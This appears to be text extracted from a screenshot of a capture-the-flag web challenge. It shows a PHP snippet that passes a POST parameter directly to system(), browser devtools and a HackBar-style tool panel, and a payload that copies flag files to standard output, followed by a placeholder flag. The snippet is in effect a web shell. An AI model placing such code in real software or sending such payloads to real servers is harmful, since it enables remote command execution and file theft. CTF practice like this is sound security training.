 <?php
error_reporting(0);
highlight_file(__FILE__);
system($_POST[cmd]);
?> flag{this_is_a_flag}
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS Other
Load URL
http:/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=cp /f* /dev/stdout